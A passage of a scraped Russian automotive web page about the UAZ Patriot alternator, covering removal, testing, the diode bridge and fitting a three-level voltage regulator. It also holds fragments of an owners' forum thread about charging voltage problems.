src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></p><ul><li>То же самое проделывается с болтами и гайками в нижней части генератора.</li></ul><p>Наконец, владельцу «Патриота» останется открутить два болта крепления верхнего кронштейна и извлечь генератор. После этого можно либо отремонтировать вышедший из строя агрегат, если во время осмотра окажется, что это возможно, либо все-таки установить новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></p><p>Обратная установка генератора выполняется точно так же, как разбор конструкции, но действовать нужно в обратно порядке. Поэтому важно в процессе работы помечать болты, гайки и другие крепежные элементы, чтобы можно было понять, за фиксацию какого элемента они отвечают.</p><h3>Проверка работоспособности</h3><p>Когда сборка конструкции будет завершена, останется только проверить работоспособность нового генератора. Для этого необходимо подсоединить клеммы к аккумулятору и завести двигатель.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></p><p>Отсутствие какого-либо звука со стороны генератора подскажет, что работа была выполнена успешно и можно продолжать эксплуатацию автомобиля. Те же самые работы проводятся для УАЗ «Патриот» с кондиционером.</p><p>Чтобы впоследствии подобные проблемы не возникали слишком часто, и не приходилось изрядно тратиться на покупку нового генератора, рекомендуется регулярно проводить осмотр состояния всего автомобиля и выполнять своевременный ремонт вышедших из строя элементов.</p><h2>Генератор УАЗ Патриот и его составляющие</h2><p>Генератор — это электрическое устройство, с помощью которого осуществляется преобразование механической энергии, снимаемой с распределительного вала автомобиля, в электрическую. Эта электрическая энергия идет на питание электроприборов и оборудования. Без электроэнергии не будет работать ДВС, так, как известно, что поджигание горючей смеси осуществляется за счет электрических свечей зажигания. Сегодня же мы рассмотрим основные характеристики генератора на УАЗ Патриот, а также его основные особенности.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></p><h2>Особенность генератора на Патриоте</h2><p>Автомобили УАЗ Патриот в настоящее время оснащаются генераторами типа Искра 120А. В данное устройство вмонтирован кремниевый выпрямитель и реле напряжения. Благодаря наличию выпрямителя, имеется возможность поддерживать напряжение в необходимых значениях. Приводится в движение вал (ротор) генератора с помощью ременной передачи. В конструкции устройства имеется диодный мост. Что это такое, рассмотрим далее.</p><h3>Диодный мост</h3><p>Предназначен диодный мост для преобразования переменного тока в постоянный, поступающий к выходу генераторной установки. Диодный мост состоит из выпрямительных диодов, которые позволяют пропускать ток только в одном направлении. Диодный мост находится в герметичной конструкции, что позволяет предотвращать такие негативные последствия, как попадание грязи, пыли и воды.</p><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></p><p>Диодный мост отдельно</p><p>В конструкции генератора автомобиля УАЗ Патриот диодный мост представляет собой цельную конструкцию. Такой вариант исполнения является более надежным по причине простоты конструкции и установки.</p><h3>Трехуровневый регулятор</h3><p>Диодный мост выпрямляет переменный ток в постоянный, который идет в первую очередь на подзарядку аккумулятора и работу всего электрооборудования внедорожника. Генератор при этом должен вырабатывать ток до 120 Ампер, если это Искра 120А. Но многие владельцы внедорожника наслышаны о проблеме недозарядки аккумулятора. Вместо требуемых 14,2 В напряжения для аккумулятора, генератор выдает с трудом только 13 Вольт, а то и меньше. Исправить проблему можно следующими способами:</p><ul><li>заменить генератор;</li><li>заменить диодный мост;</li><li>проверить все контакты питания;</li><li>установить трехуровневый регулятор.</li></ul><p>С первыми двумя вариантами все понятно, а вот четвертый является наиболее продуктивным, не дорогостоящим, а, главное, эффективным. Для этого приобретается специальный трехуровневый регулятор, который имеет одну особенность: регулирование напряжения, исходящего от генератора в зависимости от температуры окружающей среды.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-remnya-grm-kalina-8-klapanov-video.html" target="_blank" rel="dofollow" class="u9dfcf1a08b0a383781836164a290d54f"><style>.u9dfcf1a08b0a383781836164a290d54f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f:active, .u9dfcf1a08b0a383781836164a290d54f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9dfcf1a08b0a383781836164a290d54f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена ремня грм калина 8 клапанов видео</span></div></a></div><p>На фото ниже представлен трехуровневый регулятор напряжения, установленный в помощь генератору для того, чтобы обеспечить требуемый заряд для АКБ.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></p><p>Для установки и подключения регулятора напряжения необходимо снять генератор. Рассмотрим процесс снятия.</p><h3>Снятие генератора</h3><p>Снятие генератора осуществляется в случае, когда требуется ремонт его составных частей или же замена изделия. Также его следует снять, чтобы установить регулятор напряжения. Для снятия генератора Искра 120А следует выполнить такие действия:</p><p style="clear: both"><ol><li>Снять клемму «минус» с аккумулятора.</li><li>Отключается колодка с проводами от изделия.</li><li>Откручивается гайка с клеммы «минус» устройства и извлекается <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" />кабель.</li><li>Снимается ремень привода устройства.</li><li>Затем ослабляется натяжение контрирующего болта, а также гаек верхнего крепления.</li><li>Отвинчивается болт крепления генератора, располагающийся снизу.</li><li>Отвинчиваются два болта крепления верхнего кронштейна к головке блока цилиндров.</li><li>Извлекается генератор Искра 120А и осуществляется его необходимый ремонт.</li></ol><p>Установка осуществляется в порядке обратном снятию.</p><h3>Установка трехуровневого регулятора</h3><p>Теперь для того, чтобы установить регулятор напряжения, следует вместо штатного реле, установить трехуровневый регулятор. Как это сделать? Рассмотрим подробнее.</p><p style="clear: both"><ol><li>Для начала следует удалить заднюю крышку генератора.</li><li>После снятия крышку получаем следующую картину. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /> На фото видно, как щетки соприкасаются с валом, посредством чего происходит снятие напряжения. Затем ток поступает на реле, а с него на диодный мост посредством винтового сочленения.</li><li>Необходимо удалить штатное реле и щетки, чтобы заменить их щетками из комплекта трехуровневого устройства. Для снятия необходимо выкрутить две гайки и один соединительный винт.</li><li>Теперь можно установить новый регулятор, прикрутив его штатными гайками и соединив с диодным мостом с помощью винта. Щетки встроены на регуляторе.</li><li>Размещаем коробочку регулятора в удобном месте под капотом, прикрутив ее к кузову.</li><li>Прикручивается масса регулятора на корпус автомобиля для лучшего контакта и охлаждения.</li></ol><p>Вот такой незначительный ремонт позволяет продлить жизнь аккумулятору.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></p><h3>Схема подключения</h3><p>Для того чтобы узнать принцип работы устройства, а также выявить неисправную деталь, следует выяснить, как осуществляется подключение. Для этого имеется схема подключения генератора, которая пригодится, когда потребуется ремонт.</p><p>Схема подключения состоит из основных элементов, участвующих в процессе работы агрегата. На фото ниже представлена такая схема подключения генератора с трехуровневым реле на УАЗ Патриот.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></p><p>Данная схема отображает основные узлы, в которые входят:</p><ol><li>генератор;</li><li>контрольная лампа;</li><li>резистор шунтирующий;</li><li>регулятор напряжения;</li><li>обмотка возбуждения;</li><li>замок зажигания;</li><li>обмотка статора;</li><li>выпрямитель;</li><li>конденсатор;</li><li>АКБ.</li></ol><h3>Подшипник генератора</h3><p>Подшипник генератора предназначается для того, чтобы ротор устройства имел возможность вращения. Если подшипник выходит из строя, то его следует незамедлительно заменить, так как неисправная его работа может привести к поломке генератора.</p><p><iframe src="https://www.youtube.com/embed/51-sQSOEHfw?feature=oembed"></iframe></p><p>В конструкции генератора имеется два подшипника, но мы уделим внимание заднему, который расположен на крышке. Чтобы убедиться, что подшипник работает исправно, следует провести ряд следующих манипуляций:</p><ul><li>Провести проверку скорости вращения изделия.</li><li>Провести покачивание наружного кольца из стороны в сторону.</li><li>Резкими движениями покрутить подшипник по часовой стрелке.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></p><p>Передний и задний подшипники</p><p>Если при выполнении данных манипуляций обнаруживаются заедания, трески или колебания, то подшипник непригоден к дальнейшей эксплуатации.</p><p>Если при заведенном двигателе, со стороны генератора слышится характерный свист, скрип, можно остановить двигатель, снять с него ремень привода и покрутить шкив рукой. Иногда этого достаточно чтобы обнаружить неисправность подшипников.</p><p>Подшипник зачастую меняется вместе с крышкой генератора, но последнее изделие является дорогостоящим и поэтому многие умельцы прибегают к извлечению устройства самостоятельно.</p><p>На этом этапе можно подвести итог и отметить, что необходимо контролировать ток зарядки АКБ, который выдает генератор. При недозарядке АКБ возникает риск выхода из строя электрооборудования автомобиля.</p><h2>Клуб УАЗ Патриот</h2><p>Форум всероссийского клуба владельцев УАЗ Патриот</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></p><h2>ГЕНЕРАТОР</h2><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>ГЕНЕРАТОР</h3><p> Сообщение <strong>chip</strong> » Вс июн 08, 2014 19:15</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Юра11</strong> » Вс июн 08, 2014 19:48</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Кентавр</strong> » Вс июн 08, 2014 21:33</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></p><p> Сообщение <strong>Nordserge</strong> » Вс июн 15, 2014 11:55</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Максимов</strong> » Вс ноя 22, 2015 11:42</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Помогите советом или непростой выбор</h3><p> Сообщение <strong>Андрей 77</strong> » Вт июн 07, 2016 15:02</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: Помогите советом или непростой выбор</h3><p> Сообщение <strong>ligen</strong> » Ср июн 08, 2016 04:09</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 08:42</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Андрей 77</strong> » Ср июн 08, 2016 10:24</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 11:53</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Виктокарь</strong> » Ср июн 08, 2016 20:04</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 17:58</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Пн июн 13, 2016 18:58</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 20:29</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:00</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Вт июн 14, 2016 22:22</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:59</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Влад</strong> » Вт июн 14, 2016 23:12</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>ligen</strong> » Ср июн 15, 2016 04:16</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:43</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:45</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Ср июн 15, 2016 10:22</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 11:01</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 17:04</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Yurgen_T</strong> » Чт июн 16, 2016 21:50</p><p>Который год мучаюсь с напряжением в борт сети. Последний раз поставил выносной диод и вот оно счастье 14,6В со всеми потребителями 14,0-13,8 В. Но вот беда иногда напряжение падает до 11,6-11,8В (раньше до 10,8В падало , до диода) на приборке. И происходит бессистемно. Сегодня вот опять случилось на приборке 11,6 и БК столько же, на генераторе 12,6 на аккуме 12,3В. Массы от аккума до кузова зачищена, в моторном отсеке на моторном щите и впускном коллекторе тоже все зачищено и прикручено. Куда смотреть, кроме как на гену уже думать больше не на что. Помогите разобраться, чего где померить, куда пнуть, стукнуть, дунуть? Есть еще глюки по проводке но о них позже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kapremont-dvigatelya-vaz-2110-16-klapanov-tsena.html" target="_blank" rel="dofollow" class="u550d2e392903b5f5a3a9a50127742b81"><style>.u550d2e392903b5f5a3a9a50127742b81 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81:active, .u550d2e392903b5f5a3a9a50127742b81:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u550d2e392903b5f5a3a9a50127742b81 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Капремонт двигателя ваз 2110 16 клапанов цена</span></div></a></div><h2>Устройство и особенности генератора на УАЗ Патриот</h2><p>Генератор УАЗ Патриот предназначен для сохранения заряда аккумуляторной батареи и функционирования электрического оборудования при работе силового агрегата. Электрическая машина оснащается ременным приводом от коленчатого вала двигателя. В конструкции узла предусмотрен выпрямляющий блок, имеется защитный предохранитель, срабатывающий при перегрузке оборудования.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/987103cs-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/987103cs-960.jpg" /></p><h2>Устройство и особенности</h2><p>Завод комплектует автомобили синхронными генераторами Iskra, Прамо Электро или БАТЭ, оснащенными кремниевым выпрямительным блоком и автоматическим корректором напряжения. На вал ротора установлен шкив, который фиксируется шпонкой и гайкой. Крутящий момент передается от коленчатого вала мотора при помощи ременной передачи с ручным механизмом натяжения.</p><p>При регулировке следует придерживаться рекомендаций завода-изготовителя, т. к. чрезмерное натяжение приводит к преждевременному выходу из строя подшипниковых опор.</p><p>Диодный выпрямительный блок выполнен съемный, что упрощает процедуру ремонта оборудования. Устройство выпрямления герметично, т. е. обеспечено сохранение работоспособности при попадании воды. Номинальное напряжение на выходе составляет 14 В, сила тока не превышает 80-90 А (на машинах с кондиционером параметр увеличен до 110-120 А).</p><p>Ротор 